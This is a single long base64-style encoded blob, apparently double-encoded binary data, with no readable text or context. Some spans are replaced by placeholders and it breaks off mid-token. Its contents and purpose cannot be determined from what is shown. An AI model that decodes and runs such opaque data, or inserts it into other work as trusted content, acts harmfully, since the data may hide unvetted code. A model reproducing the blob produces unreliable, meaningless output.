w5USw5TCmsOvUcKuw4/DsMKywoELABbCm8KNwrTCnFnCl149wqdJw4Rtw7zDq1rCjsOpJsOsw7YUIsKBXcKSwp9QBcOww4Ztw4vDucK6w4DCvxLCkQBsaMO5w4oSDzvCvsKzLsKTcMOMZQEAIxXCtcO9SQwGSsOvYsOWw6xLNVnDhlwtJzpRw5trw5QLb8KPScOWw5rDhwnCvXdEdF/DoBnDjMKBPsKYeBo8wpcRSQnCqXh+wqsbw4/DksKbK2fCslfCncKtcsKwNcOAw64dAsOYK8KNeUjDgzF+dMOVwqjCnTAmwpHDvMOXRcKPasKaE1sMw41+w41Iw41BDgMAP2TCpDDCjsOEIDcHw7DCtMOvw6rCvCNawooVwqnDrw7DsxQAwpvCgMOSCcOBEMK3w5hmK8KYwo4Pwp/ClMKwYDQlesKlFMOgw57CkG8fw40VwprCh3LDnn9gS8KPw5A+wocwJ2jDo8O8ckjDvHZwO8KGNFDCv3nCk1nDhghoPsKTdcKyw6XDosOnw4vDjsKuG8K2w6/[base64]/J27DosO7NHV/VSTDo27CnmFCw4EvdsKvQMOHw5TCt8KiLVrDksO/wqHDvsK6w6FIw7dzfMK1wr/[base64]/[base64]/DoCptwpFyCcOUw4VfwplJPXDDtsOzSMOTwo9ISxk0w6TCiMKUPyDCnMOaw7/Do3DDiMKjBGM5wp9Uw6EyfcOSwrB5RUbCnzp8w6oNa8OEYlDCoT/DtwTCk3UZG8KsHMOQVMKvfsKHNsKAwpMlH1lOFy3Co8O9RjXDocKfw4TCowzCjcOiwr1tShvCsmnCg1Iuwod/J8KSQ8Oww6V/bEwDacOLwrp/AsKGdBrCnxvDjzMdJQ0UT8K8wp9ed8OtwrtWwr4xw7XCs2NWwoBIfSzDrsO3NMOyGx3DsT1gKmvDjUnCqMOhYcOXFh4kZ2zDncOHwoHDtz3Cux4/w7XCh33Dj8KIw6zDmsOIHsObw4bDrcO4cQ82NMKWw53DoWZtw7vDunPDnMKzKw7DgX0Qcm0HwpjDqW/Cq8OhwrvDpW5uwqoGw5Rvw7c/cU/DqxLDgcKKwpzDv8KEaMKfalhIYB7DhMKyAznDmVIrwqvCoW1Aw7RvHB5MTzBOwpzCmcKQLSU1wpfCgFcbw5ANwrTCj8OaZwrDtMK3wrvCq0/DjyN3w6LCvsK2FMKLwrvCqcO0w6kBwoRyOMKaA8ObI8KWwp7Ck8KXwqLDt3bCv23Cr8O1T8KSw4jChMK9V8OawpotZDzCuQvCnE5mwrbCoUx3wqjDrcOtKsO9JMO9GD/CkDbClMOOScOdw5BzwonCscKzwo7Ctg0ISsOcFm3CuGnCtnTClzfDolMDw7QbG8Kzw4HCmcKPwqRVf3/Ct0oaNmDDlMOEYcKeUA1sw60rZsOidMOtwpXCpsO3FBbDs8Kgwo/DlBdvwqPCg8OPE8ObYMOzISbCpsOdRsOBNSQdw6BUwpvCvcO5L8OiJcOAwpvDuiDDmAxAw5rDtCDDmRtjwprCqAY1w4J3cz44w7gOwrhPOnzChh/CnsKcwrHCoSHCm8O5PsOJERFkNMKwLMKAwoXDpXrCtsKMNsKxbz/CncKiwqbDn8K0DQvCocOKdsKZwrlbw7XDksODwpTCsMKZUzrCmwfDicKpw6sowr/CscK2JRMKC2t1wrzCoghmCDLCinlpwpXDs8KYw5AbT8Oxw5JDwqxxwrE1aH/[base64]/bMOtXcO4w5XCmRLDq3/CucKJw4Nhw7Z8NsKfw7nCrh/[base64]/Cl8KEw47CvMODRBfDp8OgQDnDuj1HBcOlw4kLKHp0CxQWw4xCw50kSnVkwpXDkMOJNWjCpQhDFcOpdAHDk8K3KMKGwp8PJSbDrsOCYg/CvcKKXBh7U8OiScKJHsKww73CnsOjw61sYMOyCcOlw4YjCVzDtcK7cljCliNJwr4Sw5hFC1nCrEJ/w4ctawfDqgnCgsOEw7Umw41VPMKXVsK5UMOdasOww6rDicOcw5/Du0AWw548Cl97XSs6CcOUZ8KkMsKzVMOOIw9EwoM2wqfChsK9JMOyesOLwr1EO8OJwrErw6TClMOHw6JHw6cUwrDDmBogTwzDiMOMf8KAwoLDo8OBbMKZJcOuBW3CssOow5/CkUpxwo7DqsOuM8Omw6xtNcKwwonCkhp2BUEdwpY1YGDDu3E/w7TCjsKow4M3w5rDvcKTwrXCiMKCT2bCsFXCsDnDq8Kcw6tcUMKScsK1wolEYCHCqjPDlGQMwoMGOwLCusKMw77DmSgXPSVGwopFwpl2wptECzTDoU7DvFlwwrNXw6knwpJkw5jDtlfDocKTwrnCucKJVD4gw7/[base64]/wpdWwo3DvcKPwrpVFystZMOKwrZjwr8WU25TXsKHwq1LeX1jVlLCqTHDhl02wo3CoVbCuMK2L2lrbMK/w7vDmCXCiB8lFkfDhMOswo5IwpxXO8Kww7bDlcKDwo/DtsOHwrHCvsKGIcOfwqXCrS3Cu8OWwosKcMKKE1Jxw7/CtcOww5DCnRnDj2VMw5nDpUgXw55Mw6fCu8OOLw7CuMOnw7ZLwr/Cp1MFQT7DiXTCs8KDw4bCpcK3NMOkw6ZyNMO/w7TCqcOYXxbDrn3CjGtew47DvlHCn8KbNWpxGXLCnMOsTcK8cg7Cjy7CvMKwwoYxwqHCiy/DkndVw4nDhWbCohTDoMOOdsK7w4rDhR0wAWjDiENDBsOBSsORSn8GU3vDsG8Dd3zCqwkzw7FUwpzCt8KpSMOzwoLDmMOOwp/Co2VoLMO1TkfCkl02w5zChcOla18JP8Kiwr88w7IbKyHDhsOtYMKiU0bCukPDucK5wodIOXEGUVBqw4JewrsrwpDDgsKawp/[base64]/PMKpwq8CAGzCgMOEY8Oqw4XCqMO9wrtwAB9Kw6/CrMKtGsORwoo0P3DDhCfCk8OzUcOSKGYsw4XDvMKuwrEua8KCwq8Gb8Kxw4UXJ8K8w5xmV8KAQDcKwqxiw6fDgcKKwp7CvMKSTsKdwqnCiEl9w5XCk2zCtcK2ccKxM8OhwpQEAsKuJsOXw7gAVMKzw7jDs8KOGFwkw54jUsOIwoMaw4p6wr3CjAbCm1jDusKZwr/CjsOUwqTDm3LDicKyw43CucKwNMOXWHQhekx1alPDikMsw4TCr2fCvsOKew8FR8KOVVTDuBjCl1fDocOVK8OaSBbDs8KTUzzCmMObAcOfcVzCtlbDuBrDsRJlQcKAwqt5wrnDgsK3w4LCinDCqldICQNXMGFZUcKmEB5gwpHDqcKYFAc5KMOraApEwq/DisOkwoJrw5bDhkXDtS7CtcKEH2/DpHEnDkZpOkoTw6MWw5/CkHLDusOzwrXCjgwqwrDCgRwPw6jCrXY4PADCpWbCocKjw78Jwp7CsMO8w7/[base64]/ClMKBw6rDt8OIVA7CgyHCu1nDm3PCi8K6XsO/VsO7w5kWKMKjw49mUMK0wqs/c8Oyw41sXGd6bXzCpcOxCDnClSbDr2PDoQPDo0FkJcKQaCw7w5/Du8KIw6t8wqt0K8OmQx3CvSHDkMKAwqluY3/DucOawooTR8Ozwq/DkMKYQMOLwqPCnykrwr7DiF9hAMKpwpDClcO6BMKOCsOxw4gad8KhwoVaPMOMwrbDjSfCscK6LFTClMKnW8OiF8Okw4rDmsOrZzvDjcOJwrXChcO6SsKYwoXDosOEw5dZwrQTCBc8w68cVFcSei/CkX/DrcKsOMKkR8Oaw7M/FMOiCMKyw4sKwr/CuMOjw7XDoSDDgsOKcMKWTh9JSx/DksKOPMOkw7nDi8KawpN2w7zDlwolCmbDgDQAY2QMAHs0w5wXGcOzwrxSLi/[base64]/[base64]/[base64]/MQDDi8Kpw4gwe13Cpz5ow6wOwrnCk00WbsOIfU5Fw7wdMsKpwoQqwroRd8OwdMOow65HES/DnkLCu8KhKMKAMMKvEcKaw5nCpMKxwoQiw7/[base64]/w7nDiMKswohgw4LCqFoww6nCjWnCq8OXwogbw6gWBsOIDTQ+w4bDhA7CpmbDsVvDpl/[base64]/CnMO0KFB7asKkw6Q+fMKncUrDn8ORwo5WS8Olw4/CrTTCiD1hwqAAwqgkRsKoUMOXMA/DswNHZ8K9w4rDiMKPw7fCo8Kdw5XDvQPClErCuMK9wo3Cs8KJw77CjwvCi8KKDcK4aXnDt8OzwqPDqMOcw7LCgcObwpMKbcKTwoQjTgsgwpsuwqxfEMKkwpLCqV7DksK1w47CjsOVDnpPwo4cwprCi8Kewrt3OcOkHRrDgcOVwrLCtsOnwqzCjy/DvwjCucKaw6bCtsOWwpkmwopfMsO/wroWwoB4XcOawrI+Y8KIw6Nla8KBwrdOw4Bzw5PCvB3DtgjCl2jCr8O9HcKBw41KwpzDoMO6BcOsFzAvIcOtUVRZecO8JMK+Y8OvP8OywqfDtHPDvsK5w4bCoA7Dnj1QVh/CiDc6w5x2wqwfwovCih7DhTnDvcKbO8OywrEKwo7DsMK4w4fDn2ZaMMOrP8K+wq3DpcOUDyRCFHPCtHYuwrPDtGxcw6HCh3fCvk0OwoQaI3nCv8O8wrEVw7vDs2lnA8KLHMKSDcKWaB95CcKlbMOiw6twfizDj3nCs8KvVW8DHyZQw4Q/DMKDw55Jwp/Cj2Vhw4LDkAvDgMO2w5bDrSHClgvDqR1mw4fCsHYOGcKIDUzCoATDncK8w5w1OT1/w4sxAcKSasK1AjkDcT7Dg3HCjMKvW8OpCMOsckvCpcKOZ8ODQEjCuwvCvcKkdMOJwrLDoWQ5bkZswofCjsKiwpXDisOUw5jDgsKzZQ0pw4bDtGPCkMO3wo53Fk/[base64]/ccOCFXpKw44DOcK0w7fCmsOzwrbCqcO+Tl11AA9IJGQ7wrfDtl5iZcOTwoMjw5lvIsKFH8K+JsKrw5PDsMK7L8O+wpfCpsKmw6cQw4xjw6U5UsK1TmRuwqLDjsOJw7HDgsOewoPCplPClXDDh8OSw6FGwo/Cs8KWT8K8wqVUU8OCwqTCmR04BsK5wqoqw60CwpfDpsO/w79jFcKqX8K4wo/[base64]/CqMOSw5bDrsKewrbDmD9SbMOfw5XCvMOALWx5woXDjXhuwprDk09IwoTDh8OCVT/Dmk3Ct8K5B2kow4rClcOPw5IxwpvCvsOrwqB8w5rCrcKBa3FRbEZyA8K4w5PDj0k2w6YhMVrDtsOhOcKgFsO9dVpZw4LDqkBWwpDCvG7Dj8OOw4VqQMK6wrskVsKWTcOMw4pSw6DCkcKNeC7DlcKHw6vDtcKBwr3ChcK8AiVfwqR/TVPDrcOrwpvCgMOnwpDDmcOHwojChyXDh0hQw67Dh8KIH096RCTDqRxCwp7CuMKqwrbDujXCn8KWw4Bzw6jCgMKow7hvRMOEw4LCiyzDlTvDrkYnUizCiDA7aQoOwodHS8O1VB0PXTHDtsOCwpxrw7lFwovDuiDDgzvDicKhwpnDrsK/wrAaU8OqEMOXdm4mFMOlw77CiwoVbm7DjcOZe3HCpcOQwooMwoXDsTDCnnbCuQzCrXzCs8OnY8Kte8O0F8OcJMKwMHs9w5kJw5UtZ8OQEsKNDgg+w4nCs8KcwovCoSZuw4ddw7/DosKdwpwTYcOlw6zCgTPCk2bDnsKfw6tubMKKwpoUw7rDrsKwwpDCgijCoz8hBcOHwp1neMKnEMKJZihzAlx8w5TCr8KEdFRyd8Ojwropw7p6w44IFBtnYRMhIcKPQsOJwpnDjsKhw4nCs3/DncO1RsKsGcKVQsKew7LDj8OPw57DoDbCvxgJA0xWeFnDt8OtYcOfPMKvBcK/wpE6BV1YEEfCrwXCtXh5wq7DvXRHVMKOwo/DicKDwrhVwoc0wp3DjcKrw6fCq8OVFMOOw7PDtsOMw60NUgDDjcKzw7PCrMKBM37DmsO1wqPDssK2PybDnxQBwpNxP8O/wqDDpScYw5Y/RMK/[base64]/wqlEwrRFGcOVw7LCqsKBJ8OTDcK5w7nCiMKQw4h0w7fCu8K8w5dOW8K3QsO/[base64]/wq/Chj7CuTYWP8OAwoAiMcKCwppyw6DCkMOEaSJTwr/[base64]/Dl1jDnsOtwr8jansNwplfw700wrbDgcKnaMKxCsKlARTDqsOwSMKJXExTwovDp8OiwpjDoMKAw7bDvMKow4Q3wprCqsOKcsOJNMOtw5BPwqMrwqw9DnLCpsOVT8Ozw5gww6towpMTMiplw5R1wrByGcKMLGNswo7Cr8O/[base64]/XsKrA8Kowp5Yw5p0Qn3ChgkFwpLDtMOqAWAqwqUywrcaF8K5wqLCiirDq8O+ccK5wp/CqAJcFjXDtcK0wpzCi2fDsnkYwo8WCG/CscKcwrIkXsOjcsKEA11tw7DDm1tPw61df1LDiMODAGNBwrRPw7XDp8OYw44Lwr/CosOeeMKbw4YGZzByDQtbb8OBYsOfwoQdwrUHw7lIRcO6bDRqGTsfw6vDvzbDqMK9BiQub0oKw7XCm0V5R04RJ3/DsXjCsS8gWEMNwrTDq3XCvD5vU2wUenUAI8Kbw74ffg/CscKBw6sHwqcIHsOjK8KwUDZZHsOAwqxawpF2w7DCucOXZMKROCHDgcO3AMOiwqbCoQx/w6DDnXTDtznCk8Omw4bDk8OtwoJkwrJsE1I7wpc+IB5owpjDpsKQGMOEw5HDu8K6wp4INsKcAzB4w4cWLcK/w4MVw4paZcK/wrVDw7Yiw53CmMOxBRvDvzvCsMO8w4PCvylOP8Oaw43DkikwFnXChnAjw60wJMOVw78cRETCnsK5UiolwpxlasOSwojDr8K8KcKLZ8Oww5DDhcKmcSlFwoAcY8KzYcOewrbDtizCt8O+w7rCvQoSU8OjJhzCu1k/w5VRWiB+wo7Co3Njw7/CoMOCw5MtdMKkwrrChcKaR8OXwobDvcOXwrPCjRjCn1BzH23DgsKmN0VKw7rDgcKMwqoDw4TDqcOKw67Cq2tATk8IwqcmwrLCgRwCwpM7wpAqw4fDjsOpf8KrXMOpwp7CnsOBwoPChV5Iw6rCgsO5RRokGcKoIibDlW3CjSrCpMKNUMKXw7fDncO5Am/[base64]/[base64]/fcK/KQTClG7CsMO/VnnCrTI8fVvDozLCtcObwrvCgMO1LWnCoyEWwpbDiAAbwqLCtsO7wp9iw6bDnDJVVzjDhcOUw4l3OsOvwq3DjlbDiMOGTA/DshdRwrrDscKwwq0cw4U/IcKUGD9sU8KMwq4yZcOCecOmwqrCvcOiw7fDlzlzEsKsRMK/WBvCgWZqwocLwqoCQMOuw6DCrwrCtHlneMKjbcKBwogbU0o1HisEC8Kdwp3CpDTDksKIwr3CgzEjCXA2Wzgkw7kqw47DgV9PwqbDnxXCgGvDr8OmFMOaGcORwqZpU3/Cm8K3FwvDvMKFwoTCj0zDr1RLwrXChAxVwr3CuRzDhMKXw7FIwo/ClsOFw4lCwpY3wqVVw6EbAsKcMcOyA2fDvsK+AngPTsKjw4g0w5TDiGfCuzt2w6PCusKpwrhmMMO9KWLDuMKpN8OBBCnCpEDDo8KbeghWLgnDssOYXUzCtMOKwobDkiTDuT3DpcKbwqpMDj8qJsKcck5+w6Amw6BLdcKXwq4dWyXDlsOGwo/CqsKXQ8KFw5pqVj7DkknDhsKqF8Opw7zDpsO9wo7CksK9w6jCunx3w4kyI1zDhCgUXzLDtTbCicO/w6TDm2wOwoYqw6Ifw5w9F8KSVMOrIH7DuMKQw6U9KyJ/OcOLbGF8R8K+w59SSsOBKcOHVcKjehzCnkF8LsK1w5RHwpvCisK7wqvDh8KvUC8zwrN2PsOowovCr8KQLsOaH8KJw6VGw7powpvDtnXCrMK1H0IncnXDiX3Cij4KRyN7SHvCkTbDgwnCjsOAcjVcQ8KMwpTDvk3DvAfDucOUwpbClsObwrRnw5BsRV7DvV/[base64]/Dk8OXZMOmw5wsw7jDo8ORMHnCrsK0WsOEQjR8SMOkTE3CkgUSw5HDkzfDjnTCsn7DqTzDkFZNwp7DrA7Ci8OUOj0JCcKVwplgwqIiw4fDvh4Vw7MwM8KjBi3ClcKVaMOqYGjDtDnDhyFfOzcIX8ObEsODwos7w7pOCMOGwqXDhXYkJ1bDvsOlwq5bO8OpKH/DssOfw4bClMKXwrl2woNmZyNGDVLCgQzCo1DDuHfCicOxX8O9VsKkC33Dh8KRQibDgEZQfF7Ds8K+NMO2wr0jCVEtasOgdcOzwogpV8KDw53DhEppMg7CtVt3woMJw6vCp1PDrWlow4xhw4DCtVvCrMKtZ8Kiwr/ChAhUwrDDrHJ9bMK5SBxlw6pew5RVw4YAwp00Y8ORKcKMZ8Oqf8O8bcO7w6jDs1TCsVbCj8KlwpTDp8KLakHDhxJGwr3CncOWwpHCq8KfEydKwplFwqnCujZ+B8OjwprDlRpKwosPw7AOd8Oiwp3DgF4SdntJHMKGA8Oaw7c+FMOaBW/DqsKBZcKNHcODw6o/UMOLccKrw6VKS0PCrCbDh0Now6BKYn7Dq8KTeMKYwqMXX8KBVMK2FUvCt8OVesKGw43Cg8OnFmlIwoN7woLDnUpUwpjDkx1jwpHCrsKcLVR2PjkuEsOtDmHDlwY4d01HXR/[base64]/DhDYUZcOQw7ENwptYwpJVw5lqw5diw5oBKHkOwrt/w61kREjDk8KkA8KPecKcGsK2T8ODa2XDtiwfw6JlVzLCtcOhAnwMRMKMWR/CqcOMN8O6wo3Dv8KDaFPDkMOlIlHCgsK9w4DCqcOwwrQaVcKHwo4UZh/CiwTCrEbDoMOtcsK1PcOpXEl/wovCkgxtwqHCgwJxZMOsw6IyGngIwprDvMOuGMK4A0AQfV/Cl8Kuw4pPw6fDgDjCp3bDhSDDoUEtwrnCscOuwqoOJcODwrjDmMOEw6YqfsKdwoXCp8KyY8OMecOAwqdMG2FowoTDhWDDvsO/W8O3w6wmwoBzEMOSXsOBw7U9w6MMayHDvAFew4TCjQ0hwqsBMA/CrsKPwovClFzCsmpBTsK9SgTCr8Kdw4bCkMOdw5nCtFIeJcKUwq4CWDDCucOWwrAGNysPw4fCsMKOC8Ouw5pZbg3CsMK8wqQgw7lDVsOcw5rDr8OBwo/DncOLZmPDlVNyNk3Dp2VScTQ9YcOpw4Qjf8KIacKDRcOgw4EBU8KbwoptPsKSfcOcZkQgwpfCj8K+b8OnSyAcQsOdSsO0woLCtj4ERgNNw45Zw5fCs8KTw6EcJsOaMMOYw6oPw77CnsKMwppwT8OMfcOPX0/CocKrw7knw5BgOEx5e8KHwowRw7AOwrknWcKhwo0owplJF8ONJsO1w482wqbCj0vCpsK6w6vDhsOHPjEbXcOdaAfCs8KbwoZBwrbCkcOhPMOjwp/CqMOvwqw+Y8Klw6Z/d2bCj2okUsKxwpTDk8OJwoofZVPDmjjDv8OFV3bDkxAoGcKuMkvCnMKHTcKCQsOXwo5YYsOAw4fCrcKIw4LDnStDJlPDrwFIw41tw4U3T8K7wrvCicKJw6U9w7nCggQYwoDCocKgwrXCsEw2wpVTwrNSHMK5w6/[base64]/DicOSD8K/acKNwqrDn2saRS44w4/CoMOPXsOPwo4aKsOhVxvCtMKaw6/CpjDCusKIw43CjcOqFsOnKTJ/[base64]/DgMOfLmBNQMKRwobCrcO/R1c2SMOVw5J/wrrDmVzCvMOIwpVMbcK5aMObHcKFwqjCj8O3cnhVw5YQwrAAwofCoE7ChsKJPsOIw7nDswoiwq0nwqF+wohRwrjDjEzDqXPCvntJw6nCoMOOwpzDhF7CrMOIwqXDplHCmznCvifDrsOkXEnCnA/[base64]/w47DmcO3YcOmwpjCr8OFMcKrwrvDosO6csOGwpdUOMKCwq/CosOOU8OdEMO4LhfDjHM4w5xWw4/CtsKiEcKOwrTCqhJhwpnCoMKZwpdSehvDmsOJN8KYwoXCvlDDqiFiw4ZzwqNdw6JDfkbCkUUUw4XDssKTacOBPUzCnMOzwq0vw5bCvAgBwqElYSbCsS7CuwZaw5wGwrpSwpt7cl/DjsKNw6YQTTRMTk44Qn5rdMOoIwQQw7MNw7DCu8OVwpJ5Ektmw7g/[base64]/Ct8KswrhhY3vDvMOZw7XCtsOWOD1cw7LDhcKnDBvCgMOIwp7Cp8OFw7fCqcOsw6Eww4XCl8KuacOzbcO2GRXDi3XCpcK9TAHCtMOPwoHDj8OaFGs3Jnwmw5tgwrtHw6YTwp4FEhPDl2XDnAXDg0EhVsO9KgoFw5Ylwr3Dmx/CqcOWwoo7RMKxQ3/Dlh3CnsOFZXDDnDzDqRs5b8OqdEd/WFTDnsO7w4E0wqNsTsOKw5rDhULCn8OBwpsfwoHCvyXCpQsAMQrCsgkFDcK8NMK+I8KWccOuPcO4SnnDscKtP8Oqw73DjcK8KMK2w7tHLkjCkE3DoifClMO9w5VZdnTCnBHCrGh2wo9LwqwAw4tHcTYMwpkNHcOtw7tlw7J8P1fCssOCw5HDh8KgwqpHYF/ChRI3RsO2YsOxwogvwp7CncKGPsOHw5nCtnPDuxHDv3jCvkjCs8KHCnXCng1LAyfCvcOLw77CoMKiwp/DhsKAwp/DmipvXg53w5PDrydmZ3Q8CksufcOVwq7CgDoLwq/DiWllwoF/aMKdB8O5wo3CgMO4VTnDnsOgBHYrw4rDj8OjWgsjw61CKMOMwrPDu8OLwoMVw5Aiw6LCpMKXG8OPKmEYb8O5woUVw7/Cv8KNEcKUwqnDhhvDsMOqfMO/ScKUw7oswobDgzonw5XDrsKUworDrnXCm8K6Y8KSOzJRAwJIYg1Dw6NOUcK1e8Omw67CrsOrw63DhQ3DsMOtLWTCv2zCjsODwoRyMRIywphXw5Vqw5LCpsOyw6DDp8KQfsOMCyUUw7RRwqNbwpggwq/[base64]/DvnnDgcKWe8KNXyXDgcK5ZsOzKUluRMKAJcOFw7TDnsKYdcKiwpHCksKWU8OSwrpgw4zDisOPw7REKj3DksO4w4dPQMOjfHfCq8OqDRnCqFQAX8OPNWvDnBEQDcOaFsO9Y8KyfWo8RE8Lw6fDkm8/wosRcMOCw7PCjMOJw5dnw7NBwqnCisOYKMOlw7JvLijDscO/LsO0wr4+w7dLw6LDgsOqwr8VwrTDu8K/[base64]/w6IrwrXDmcOaJ37CpsKHw7YpBDxgw7Zxw4bCgcOkw5UyHMOYwp/[base64]/M8OYw5fDlsOGw7ABCCbCrsKYSsKGMBzDgiU2wpDDtSLDog9dwpXCu8OCBsKSNxrChsKwwqtCL8OPw7TDlC85wrBAPsONfMOSw73DlcKHNMKvwrhlJ8OfEsOGFUtSwobDvAfDribDnjjCi3HClA55YkRdWmVZwo/DjsO2wq1TesK+WMKLw5jDg1DChMKMw7w3HsOiZUF3wpoTw6QKaMOXLCFjwrACT8Oua8Ofd1rCiXhBC8O3IX7CqxVULcKrbMOzw48UJMO0ecOUVcOqw5MeUwgPSjvDsEnCjjPCon1rUFrDpMKtwpTDssOYJh3CuT/CiMOHw7nDkDbDgcO7w69xZy/[base64]/cMK9bnzDtGfDoQjDvAPCuMO9w5whRcKYR8OnHMKrP8OcwrzCgsKNwo9Dw5Z+wp5fUHjDpmfDm8KKRsOHw4QIw4rDllvDjMKCJEUzAsOmHsKeHFzCjMOvNQYBFMK/wrBgD1fDoBNTw4M8RsKsNlYDw4/[base64]/wqvCg8KOfsOIwqLDsGPDsWTCoMORwqoqQTFFw487F8K6IcOjw7jDkHQMccKKwodBQ8Omwo/[base64]/DmBbCqMOSw4EyIVzDqC5xw4xYYlzCoADDgcOVWxpcaMKOEcKmwpvDv2hTw5nCsBbCrS/DqMOaw5IsVFTCpcOvMTJrwrVkwrkOw4LDhsKcTAw9wr7ChsKPwq05cXvCgcOHwpTCrRt1w6HDosOtCEFIasK6CcOsw4bDsAXDhsOUwpnCrsOdGMOCYMK4CsOpw7bCqFTDhH97wo3CsmhhDxBYwpMIaUEnwovDiGrDjMK5EcO/TsOSb8Orwo3Ci8K8SsO6wrvCuMOwXsO1w4vDncKGJhjDsivDpkrDjhVnVSoUwo7DnnPCu8OWw6jCncOAwoZaHsKxwph3F29/wrRSw7ZTwpzDv3oWwoTCuwgUW8OfwqnCqsK/QQ/CjcOgAMOFGMOnHEo+cEfCtMKtE8KswqZEwqHCuj0Nwrgdw5zCgMKSZWFNTBsawr7DuVrCvj7Ckk3DncOKBcKKw63DrQ7Dj8K5XDrDuzFcw6sBZsKMwr3DhcOHJ8OUwo/CosK+HVXCn2TCnDXCkWrDhisFw7IhScOTaMKlw4AgUMK7wp3CqMKgw5A/DVbDnsO3E0IDD8O3Y8OveBbCgC3CpsOLw68bHVHCkBVMwqM2N8OFW292wpPCr8OgNcKHwrHClwl3J8KzQShBKMOtchHCncKqMlPDvMKzwod7bsKVwr/[base64]/[base64]/[base64]/Clg7DvStBwrDCm8OMw7dcwqFKw5nDsMOLSCbDvEh1PXLCr3HCoiTCthVqfQDCusKwARJmwqbCrG/DhsOTIMKfEmd1XsOdY8K8w4nCol/Dm8KYGsOfw4PCvsKpw71oKnzCpsKqwqJiwoPCn8KEGsKJK8OJwovDu8OMw44GXsOEPMKAF8Okw79Bw599GWMkfkrCkMK/[base64]/ChcKzw644wroPbcOCwr99K8KswqXDmkvDtEDCk8OawqV6cV0Qw4ZZAsOmcWJZwpctIcKswrDCjklJEcKeYMKaecKrFMObLADDlljDrcKHIsK/[base64]/DkT7DmMKQwqcXw65rdGbDqz4sTR/DucO8SMOfI8KMwq7DjQ0pYcObwqMnw7nDoUE6fMOgwoY8wojDv8KNw7tawrRGMxcRw6EpN1LCssKMwooPw4fDhwcqwpIsUQFOBAvDvVBTw6fDnsOUSsObA8O2WV/ChsKNw6nDqcK8w699wohJGRHCtH7DryNgwpfDu3Q7JFTDvQBBWRxtw6rDscOgwrREw5/CisO0AsOzGcKkfMKpOkllwofDnifCuCjDtB3CnU/CqcKlJsODXGkNLk9TFsOrw45Cw4RVXMK8wo/DsW0hWzwGw6TDiiQPYCnCjC81wrLCjBkKFMKZacK9wpnDl0xFwo4Tw47CgcKhwpnCkDdTwqNGw7V9wrLDpgBBw7oLWigSwrhvCsOjw6PCtlVIw6BhIMO/w5PDm8KwwqvCojt6RnJQNQHCqsKVRhPDpzR1ecOyBcOFw5Uxw57Dj8OBBF1pTMKOe8OpQsOuw5MPwoDDucOkYsK4L8O/wohVXiZJwoEmwqE1QjgSQ1rCqMKlNx/Dv8KQwqjCmU/DkMK0wpDDrz8tcBoBw4fDncOrHWs+w5BdLgx8Gz7Dvg85wqvCjsOfBE4bYWopw4LDvBTCijbClMKfw5/[base64]/[base64]/ChsKiFsOHwpx1wq3CkR/CkMOgw5XDu8KLwqptwoJdSnJBw6swKcOpM8O8wqQww5jCpMOVw6EbBjXChcKLwpHCpB/DnMKGGcOQwqnDsMOxw4vDkcKUw7DDm2kICUl4L8OvajbDiAXCvH4IcXA+TMOcw7XDjMKTecKtw7wLIMOGAMO4wphwwrsXMsOSw5wOw5HDv2koQiBGwrvCni/DicKEHivCvMKUw6cfwq/ChTnDnDZuw4QoBMK1wrAwwrMrIHXDj8KCw70xwrDDvSTChm9pG1HDoMK4Jx43woQkwq9ESgrDgx/DhsKGw6Fmw5XDgkcVw4cDwq5mJlTCr8KEw4cGwqVGw45vwoxHw7R6w6gBVltmwprCpwvCrsKmwp/DoUsQBsKpw5HDg8KPPkkLORzDlcKWPyjCosOQVsOjw7HCrzVTWMKIwoZ2E8K4w5ZeVMOQU8KYXTNpwoDDp8ODwoHDj3s+wqJ8wp/[base64]/[base64]/[base64]/DhMOCSn3DncOwKG/[base64]/DoA4VLsO+cW04KsO6w7wwMTQZwrrCow3DlB5pw7LDsnHDn2rDolMKw7QVwpjDnVYICl7DoTDCmcKvw5M8w59nHsOpw6/DhXrCosOIwp0Cwo/DqMOUw6/ChCjDkcKqw7wpb8OBRBbCgMOHw69oamNTw4YoTsO0wqXCuX/DqcOZw7jCqQvCnMOYXEvDiUzChzvDsT58IsKxQcKBZMOOfMKGw5p2bsKITENOwrJWIcKiw6nDiz8uNE1ZW2ASw4vDlsKzw5EsUMOMJ1U2aRxyVsOuJBFyJTxOMSx5wrIce8Krw4F/wq/ClcOpwoJzOAVlFcOTw7ZdwqnCqMOwR8KnGcOiw7TCpMKbZXAgwpjCpcKqBsKHT8KKwq7ClsOiw6ZQUDEUKsO3Hzc0J3IBw47CnMKTSnJHSUVJDcK/wrBDw7R+w7Zuwr89w4/CmFpwJcOWw7tHeMOzwo3DmiYyw4TDl1rCmsKgT07Ck8OEUA41w45rw79Xwpdcf8KbIsOcKW7DssOCGcOPBgwQWcO3wooaw6JELcOId38rwrHCjHQgIcKMKV/DrmHCvcKww53CkiQeTMKzQsO/KgvCmsOuHSrDosO1d2LDksKVA3rDm8KJCAXCtirDigXCpx7DvnfDrCZxwrrCq8K+EcKxw6EdwolrwpjDpsKhNmITARZFwofCkcKuwotewq7CiD/Chx92X0/[base64]/RcKkFMOLHQUdw5YFTXvDucOmZ8K1w4NIM8K+WHnDkxHCtMK2wonClMKxwrlqKcKRUsKrw5PDlcKcw7Fmw6zDpgzDtcK9wqEubwBOPSA4wojCqMKneMOAW8KpCh/[base64]/DpWgjVChvFsKqLsKWQyfDqQcCw7EPLRPCuMK6wozCncK/OD8cwoTDt3NvEDDDvcK/w63CssKbw6TDrsKzw5PDp8KlwrNaZU3Cp8K3LCIBEMOBw5YMw43Dv8OIw7DDi2vDiMKuwpDCvcKGwo8mWMKDbV/[base64]/acKew4zDo8KcYMOsYsOUw6I4Dm3ChTDDpihkAi5/aAJYIHslwqQBw5sswqnCkcK1CcK3w5bDo3xUBX8LesKVbQ7DiMKBw5PDmsKdWX3ChMO2DWTDrMKmADDDnzdkwpnCu0VjwpbDnwocP1PDvcKnT3BYNDZgwpPCt1hgAHE3wp9Ma8O/w7AgCMKdwp0dwpwVYMONw5HDs2A/wrHDkkTCvMK/fDbDqMKUaMOoZsOAwrXDhcORdW0sw7TCnTl9PcK2wpYjaiPDpTwuw612GU9iw7vCs2t1wo7Du8O9DMOyw7/DnHfDqyMawoPDiDJdLiF/IQLDjDhgVMOLXDjDvsOGwqVuMgd2wrtawogoCA/CksKWUXppCG4cwrjCjsOyHjPCjXjDoHwrScOMdcOtwpoww73Cq8Oew5jCgsKFw4UsB8KFwrdPP8K6w6HCr3HDlMOQwrvCvk9Nw7XChWPCuTXCs8OkfzvDjGNBw6rCnjY8w4/CosK0w5vDnC/DvMOWw5NGwqvDuUvCrsKrA14Tw6HDpGvCv8KgX8Kcf8OSCA/DsX9/[bas